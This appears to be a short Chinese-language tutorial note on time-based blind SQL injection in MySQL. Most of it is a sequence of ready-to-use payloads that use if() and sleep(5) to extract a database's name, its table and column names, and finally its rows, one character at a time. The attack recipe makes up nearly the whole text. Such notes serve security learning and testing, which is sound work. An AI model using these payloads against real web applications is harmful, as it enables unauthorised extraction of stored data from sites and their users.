 SQL注入之时间盲注
时间盲注获得数据库内容的基本过程：
1、获得数据库名的长度
and if((length(database())>5),sleep(5),1)#
and if((length(database())=6),sleep(5),1) #
通过页面显示的时间判断数据库名长度
2、获得数据库名
and if((ascii(substr(database(),n,1))=m),sleep(5),1)# 通过改变n和m依次获取数据库的字符
3、获取数据库表名（同理先获取长度）
and if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit
0,1),1,1)))>100,sleep(5),1)#
4、获取数据库列名
and if((ascii(substr((select column_name from information_schema.columns where table_name='users' limit
0,1),1,1)))>100,sleep(5),1)#
5、获取数据
and if((ascii(substr(( select 列名 from 表名 limit 0,1),1,1)))=97,sleep(5),1)#